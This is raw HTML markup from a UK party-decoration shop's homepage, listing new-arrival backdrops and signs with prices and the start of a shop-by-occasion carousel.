				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ac173d elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="3ac173d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0cc1c01" data-id="0cc1c01" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9ef4ff elementor-widget elementor-widget-spacer" data-id="c9ef4ff" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ae28ecd" data-id="ae28ecd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9d413b elementor-widget elementor-widget-heading" data-id="b9d413b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AMAZING CELEBRATIONS START HERE!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-550e1a8 elementor-widget elementor-widget-text-editor" data-id="550e1a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>BACKDROPS &amp; SIGNS</p>								</div>
				</div>
				<div class="elementor-element elementor-element-62bf411 elementor-widget elementor-widget-text-editor" data-id="62bf411" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>That Transform ANY Occasion</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5b984ce elementor-widget elementor-widget-text-editor" data-id="5b984ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Perfect for DIY Parties &amp; Event Stylists</p>								</div>
				</div>
				<div class="elementor-element elementor-element-365a00d elementor-widget elementor-widget-button" data-id="365a00d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://partiesandsigns.com/party/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f563913 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="f563913" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="30" src="https://partiesandsigns.com/wp-content/uploads/2024/01/REVIEWS-300x30.png" class="attachment-medium size-medium wp-image-29724" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/REVIEWS-300x30.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/REVIEWS-768x76.png 768w, https://partiesandsigns.com/wp-content/uploads/2024/01/REVIEWS-600x60.png 600w, https://partiesandsigns.com/wp-content/uploads/2024/01/REVIEWS.png 847w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63784fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63784fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-774ac35" data-id="774ac35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bc1a19 elementor-widget elementor-widget-spacer" data-id="2bc1a19" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71afe17 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71afe17" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e7f8f" data-id="85e7f8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22fb81a elementor-widget elementor-widget-heading" data-id="22fb81a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">New Arrivals</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36f84fb elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="36f84fb" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="ast-article-single desktop-align-left tablet-align-left mobile-align-left product type-product post-49858 status-publish first instock product_cat-welcome-signs product_tag-collage product_tag-portrait has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Here%20to%20One%20Year%20Collage&#038;url=https://partiesandsigns.com/product/shes-hes-here-to-one-year/&#038;media=https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-09.55.42-1024x1016.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/shes-hes-here-to-one-year/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-09.55.42-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Here to One Year Collage" srcset="https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-09.55.42-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-09.55.42-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-09.55.42-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-09.55.42-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/shes-hes-here-to-one-year/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="49858" data-product_sku="" aria-label="Select options for &ldquo;Here to One Year Collage&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/shes-hes-here-to-one-year/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Here to One Year Collage</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-article-single desktop-align-left tablet-align-left mobile-align-left product type-product post-49840 status-publish instock product_cat-outlet has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Brown%20Rodeo%20Set%20(Outlet)&#038;url=https://partiesandsigns.com/product/brown-rodeo-set-outlet/&#038;media=https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-1024x1024.jpg"></a></div><div class="astra-shop-thumbnail-wrap">
	
	<a href="https://partiesandsigns.com/product/brown-rodeo-set-outlet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brown Rodeo Set (Outlet)" srcset="https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-300x300.jpg 300w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-1024x1024.jpg 1024w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-150x150.jpg 150w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-768x768.jpg 768w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-600x600.jpg 600w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-100x100.jpg 100w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout-32x32.jpg 32w, https://partiesandsigns.com/wp-content/uploads/2026/01/rodeo-birthday-cutout.jpg 1171w" sizes="(max-width: 300px) 100vw, 300px" /></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/?add-to-cart=49840" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49840" data-product_sku="" aria-label="Add to basket: &ldquo;Brown Rodeo Set (Outlet)&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/brown-rodeo-set-outlet/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Brown Rodeo Set (Outlet)</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;59.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;24.99.</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 49840 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"f71c7979-5056-43e8-9206-6fc5b95ae37d","params":{"content_type":"product","content_ids":["49840"],"contents":[{"id":"49840","quantity":1}],"content_name":"Brown Rodeo Set (Outlet)","category_name":"Outlet","value":"24.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]&gt; */
		</script>

		</li>
<li class="ast-article-single desktop-align-left tablet-align-left mobile-align-left product type-product post-49815 status-publish instock product_cat-welcome-signs product_tag-collage product_tag-portrait has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Look%20Who&#8217;s%20One%20Collage&#038;url=https://partiesandsigns.com/product/look-whos-one-collage/&#038;media=https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-13.58.04-972x1024.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/look-whos-one-collage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-13.58.04-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Look Who&#039;s One Collage" srcset="https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-13.58.04-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-13.58.04-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-13.58.04-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-13.58.04-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/look-whos-one-collage/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="49815" data-product_sku="" aria-label="Select options for &ldquo;Look Who&#039;s One Collage&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/look-whos-one-collage/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Look Who&#8217;s One Collage</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-article-single desktop-align-left tablet-align-left mobile-align-left product type-product post-49803 status-publish last instock product_cat-backdrops has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Neutral%20Baby%20in%20Bloom&#038;url=https://partiesandsigns.com/product/neutral-baby-in-bloom/&#038;media=https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/neutral-baby-in-bloom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Neutral Baby in Bloom" srcset="https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2026/01/resize_products_202601110859195831.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/neutral-baby-in-bloom/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="49803" data-product_sku="NBIB-BD" aria-label="Select options for &ldquo;Neutral Baby in Bloom&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/neutral-baby-in-bloom/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Neutral Baby in Bloom</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>74.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;74.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e66cb03 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e66cb03" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0d1499" data-id="b0d1499" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b41dbfc elementor-widget elementor-widget-heading" data-id="b41dbfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shop by Occasion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-636374c elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-testimonial--align-center elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="636374c" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;6&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;slides_per_view_mobile&quot;:&quot;3&quot;,&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;loop&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23650" class="elementor elementor-23650" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-19911642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="19911642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10722fd7" data-id="10722fd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415c6795 elementor-widget elementor-widget-image" data-id="415c6795" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=eid">
							<img loading="lazy" decoding="async" width="227" height="227" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Eid-01.jpg" class="attachment-large size-large wp-image-35043" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Eid-01.jpg 227w, https://partiesandsigns.com/wp-content/uploads/2023/05/Eid-01-150x150.jpg 150w, https://partiesandsigns.com/wp-content/uploads/2023/05/Eid-01-100x100.jpg 100w, https://partiesandsigns.com/wp-content/uploads/2023/05/Eid-01-32x32.jpg 32w" sizes="(max-width: 227px) 100vw, 227px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1fe115a4 elementor-widget elementor-widget-heading" data-id="1fe115a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=eid">Ramadan</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23876" class="elementor elementor-23876" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-767b5dd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="767b5dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44cf81c" data-id="44cf81c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-478e66e elementor-widget elementor-widget-image" data-id="478e66e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/1st-birthday/">
							<img loading="lazy" decoding="async" width="251" height="251" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-02.png" class="attachment-large size-large wp-image-28046" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-02.png 251w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-02-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-02-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-02-32x32.png 32w" sizes="(max-width: 251px) 100vw, 251px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-20d9ae4 elementor-widget elementor-widget-heading" data-id="20d9ae4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/1st-birthday/">1st Birthday</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
